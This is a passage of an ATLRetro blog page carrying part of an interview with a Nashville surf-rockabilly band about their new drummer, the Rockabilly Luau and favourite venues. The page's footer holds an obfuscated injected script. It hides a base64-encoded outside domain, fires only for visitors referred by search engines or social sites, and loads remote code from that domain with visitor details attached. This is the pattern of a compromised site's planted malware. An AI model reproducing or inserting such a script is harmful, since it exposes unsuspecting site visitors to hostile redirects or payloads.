<p><em>Any special plans for the Rockabilly Luau?</em></p>
<p>We now have our new permanent drummer <strong>Vera Herten</strong>. We did our first big show with her last week with <strong><a href="https://www.straitjackets.com/fr_intro.cfm" target="_blank">Los Straitjackets</a></strong>, and we are just reborn as a stripped-down, lean machine. She was the true missing link we have been searching for. We have to pull out all the stops at the Rockabilly Luau as we will be following opener Daikaiju who will just destroy the place. Atlanta, here we come. We can&#8217;t wait!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/06/RS-Mercy-3.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1405" title="RS Mercy 3" src="https://www.atlretro.com/wp-content/uploads/2011/06/RS-Mercy-3-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2011/06/RS-Mercy-3-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2011/06/RS-Mercy-3.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Are you and/or Manda tiki collectors, and if yes, what do you love about vintage Hawaiiana?</em></p>
<p>We are mostly collectors of musical instruments and vintage clothes, but everything inspires us. Right now we are all living in Tiki World!</p>
<p><em>When I visit Nashville and want to hear great music like yours, where should I go?</em></p>
<p>There is some amazing rockabilly on Sundays down on Lower Broad at <strong><a href="https://robertswesternworld.com/" target="_blank">Robert&#8217;s Western World</a></strong> with <strong><a href="https://www.chriscasello.com/" target="_blank">The Chris Casello Trio</a></strong>. <strong><a href="https://www.laylasbluegrassinn.com/home.html" target="_blank">Layla&#8217;s</a>, <a href="https://www.thebasementnashville.com/" target="_blank">The Basement</a>, The FooBar Too</strong> and <strong><a href="https://www.mercylounge.com/home/" target="_blank">The Mercy Lounge</a></strong> are my favorites!</p>
<p><em>What do you and Manda like to do when you&#8217;re not performing?</em></p>
<p>We are always working on something. Right now it’s putting the finishing touches on our first full proper all-original studio album. It should be out around the end of August just before we go on our East Coast tour, You can preview much of it on <strong><a href="https://www.reverbnation.com/therebelsurfers" target="_blank">Reverb Nation</a></strong> and <strong><a href="https://www.facebook.com/therebelsurfers" target="_blank">Facebook</a></strong>, as well as see our videos. Our <strong>“Live Bootleg” Limited Edition CD</strong> will be available at the Luau. Thanks!</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/annie-rains/" rel="tag">Annie Rains</a>, <a href="https://atlretro.com/tag/bomp-records/" rel="tag">Bomp Records</a>, <a href="https://atlretro.com/tag/chris-casello-trio/" rel="tag">Chris Casello Trio</a>, <a href="https://atlretro.com/tag/chris-mattox/" rel="tag">Chris Mattox</a>, <a href="https://atlretro.com/tag/daikaiju/" rel="tag">Daikaiju</a>, <a href="https://atlretro.com/tag/detroit/" rel="tag">Detroit</a>, <a href="https://atlretro.com/tag/dick-dale/" rel="tag">Dick Dale</a>, <a href="https://atlretro.com/tag/fender/" rel="tag">fender</a>, <a href="https://atlretro.com/tag/foobar-too/" rel="tag">FooBar Too</a>, <a href="https://atlretro.com/tag/herry-fontana/" rel="tag">Herry Fontana</a>, <a href="https://atlretro.com/tag/house-of-blues/" rel="tag">House of Blues</a>, <a href="https://atlretro.com/tag/jessica-vega/" rel="tag">Jessica Vega</a>, <a href="https://atlretro.com/tag/johnny-g-dartenay/" rel="tag">Johnny G. d'Artenay</a>, <a href="https://atlretro.com/tag/laylas/" rel="tag">Layla's</a>, <a href="https://atlretro.com/tag/los-straitjackets/" rel="tag">Los Straitjackets</a>, <a href="https://atlretro.com/tag/manda-lou/" rel="tag">Manda Lou</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/mavericks/" rel="tag">Mavericks</a>, <a href="https://atlretro.com/tag/mercy-lounge/" rel="tag">Mercy Lounge</a>, <a href="https://atlretro.com/tag/motor-city-rockers/" rel="tag">Motor City Rockers</a>, <a href="https://atlretro.com/tag/nashville/" rel="tag">Nashville</a>, <a href="https://atlretro.com/tag/nick-kane/" rel="tag">Nick Kane</a>, <a href="https://atlretro.com/tag/nikki-and-the-corvettes/" rel="tag">Nikki and the Corvettes</a>, <a href="https://atlretro.com/tag/pete-jamestone/" rel="tag">Pete Jamestone</a>, <a href="https://atlretro.com/tag/psychobilly/" rel="tag">psychobilly</a>, <a href="https://atlretro.com/tag/ray-campi/" rel="tag">Ray Campi</a>, <a href="https://atlretro.com/tag/rebel-surfers/" rel="tag">Rebel Surfers</a>, <a href="https://atlretro.com/tag/reverb-nation/" rel="tag">Reverb Nation</a>, <a href="https://atlretro.com/tag/roberts-western-world/" rel="tag">Robert's Western World</a>, <a href="https://atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://atlretro.com/tag/rockabilly-luau/" rel="tag">Rockabilly Luau</a>, <a href="https://atlretro.com/tag/rockin-ronnie-weiser/" rel="tag">Rockin' Ronnie Weiser</a>, <a href="https://atlretro.com/tag/rollin-rock-records/" rel="tag">Rollin' Rock Records</a>, <a href="https://atlretro.com/tag/romantics/" rel="tag">Romantics</a>, <a href="https://atlretro.com/tag/ronnie-earl/" rel="tag">Ronnie Earl</a>, <a href="https://atlretro.com/tag/sax/" rel="tag">sax</a>, <a href="https://atlretro.com/tag/soul-reputations/" rel="tag">Soul Reputations</a>, <a href="https://atlretro.com/tag/surf-music/" rel="tag">surf music</a>, <a href="https://atlretro.com/tag/surfabilly/" rel="tag">surfabilly</a>, <a href="https://atlretro.com/tag/susan-tedeschi/" rel="tag">Susan Tedeschi</a>, <a href="https://atlretro.com/tag/the-basement/" rel="tag">The Basement</a>, <a href="https://atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://atlretro.com/tag/vera-herten/" rel="tag">Vera Herten</a>, <a href="https://atlretro.com/tag/wasnot-was/" rel="tag">Was(Not Was)</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1509,"search_query":"","signature":"a498b08106702e37ec0dcf9bc81035ad","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=31d29a0a56","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1509,"search_query":"","signature":"a498b08106702e37ec0dcf9bc81035ad","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>